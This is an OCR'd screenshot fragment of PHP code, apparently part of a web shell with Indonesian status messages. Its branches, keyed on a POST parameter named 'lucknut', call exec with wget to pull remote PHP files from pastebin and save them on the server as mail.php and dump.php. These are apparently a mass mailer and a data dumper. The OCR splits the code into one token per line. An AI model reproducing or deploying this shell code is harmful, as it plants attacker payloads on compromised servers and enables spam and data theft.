
        }

}
elseif
 (
$_POST
[
'lucknut'
] == 
'mails'
) {

$exec
=exec(
'wget http://past
ebin.com/raw.php?i=6rTJ1ubw -O mail.php'
);

if
(file_exists(
'./mail.php'
)){

echo
'<center><a href=./mail.php 
target="_blank"> mail.php </a> supload sukse
s !</center>'
;

        } 
else
 {

echo
'<center>gagal upload !</ce
nter>'
;

        }

}
elseif
 (
$_POST
[
'lucknut'
] == 
'dump'
) {

$exec
=exec(
'wget http://past
ebin.com/raw.php?i=ZG1A2s4u -O dump.php'
);

if
(file_exists(
'./dump.php'
)){

echo
'<center><a href=./dump.php 
target="_blank"> dump.php </a> upload sukses 
!</center>'
;

        } 
else
 {

echo
'<center>gagal upload !</ce
nter>'
;

        }        

}
